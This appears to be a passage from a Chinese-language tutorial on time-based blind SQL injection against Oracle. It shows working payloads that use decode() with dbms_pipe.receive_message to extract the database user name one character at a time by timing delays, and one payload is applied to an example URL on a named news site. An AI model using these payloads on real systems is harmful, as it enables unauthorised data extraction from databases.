 4、延时注入
从上一节盲注入里 介绍了 两种布尔型盲注入方式，一种是 decode 盲注入，另外一种是逐字猜
解法盲注入
这里可以使用 decode 盲注入
and 1=(select decode(substr(user,1,1),'S',1,0) from dual) --
在 decode 注入里加入延时语句。
and 1=(select decode(substr(user,1,1),'S',dbms_pipe.receive_message('RDS',10),0) from dual)
--
http://www.jsporcle.com/news.jsp?id=1 and 1=(select
decode(substr(user,1,1),'S',dbms_pipe.receive_message('RDS',5),0) from dual) --